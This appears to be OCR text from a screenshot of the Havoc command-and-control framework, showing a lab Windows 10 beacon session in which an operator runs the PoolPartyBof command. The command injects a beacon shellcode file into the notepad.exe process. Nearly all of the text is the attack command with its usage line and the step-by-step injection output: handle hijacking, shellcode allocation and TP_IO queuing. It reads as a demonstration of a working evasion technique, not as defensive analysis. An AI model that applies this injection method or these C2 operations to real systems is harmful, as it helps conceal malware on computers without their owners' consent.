 Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
4a3028d0 192.168.139.133 192.168.139.133 shashwat COMMANDO Windows 10 beacon.exe 3576 0s healthy
3be028f0 192.168.139.133 192.168.139.133 shashwat COMMANDO Windows 10 notepad.exe 8048 0s healthy
Teamserver Chat [4a3028d0] shashwat/COMMANDO
13/12/2023 14:43:08 [5pider] Demon » help PoolPartyBof
- Command : PoolPartyBof
- Description : Execute shellcode.
- Usage : PoolPartyBof [PID] [/PATH/TO/SHELLCODE] [VARIENT]
- Example : PoolPartyBof 1234 /tmp/shellcode.bin 8
13/12/2023 14:43:14 [5pider] Demon » PoolPartyBof 8048 /tmp/beacon_x64.bin 4
[*] [CD05172E] Tasked demon to execute /tmp/beacon_x64.bin, with 4th Varient.
[+] Send Task to Agent [31 bytes]
[+] Received Output [36 bytes]:
[INFO] Shellcode Size: 103935 bytes
[+] Received Output [58 bytes]:
[INFO] Starting PoolParty attack against process id: 8048
[+] Received Output [65 bytes]:
[INFO] Retrieved handle to the target process: 00000000000005F0
[+] Received Output [68 bytes]:
[INFO] Hijacked I/O completion handle from the target process: 5e4
[+] Received Output [75 bytes]:
[INFO] Allocated shellcode memory in the target process: 00000204733E0000
[+] Received Output [48 bytes]:
[INFO] Written shellcode to the target process
[+] Received Output [34 bytes]:
Created pool party file: `DIEVWDQ`
[+] Received Output [53 bytes]:
Created TP_IO structure associated with the shellcode
[+] Received Output [43 bytes]:
Started async IO operation within the TP_IO
[+] Received Output [62 bytes]:
Allocated TP_IO memory in the target process: 0000020473400000
[+] Received Output [67 bytes]:
Written the specially crafted TP_IO structure to the target process
[+] Received Output [84 bytes]:
Associated file `D` with the IO completion port of the target process worker factory
[+] Received Output [98 bytes]:
Write to file `D` to queue a packet to the IO completion port of the target process worker factory
[+] Received Output [35 bytes]:
[INFO] PoolParty attack completed.
[*] BOF execution completed
[shashwat/COMMANDO] beacon.exe/3576 x64
>>>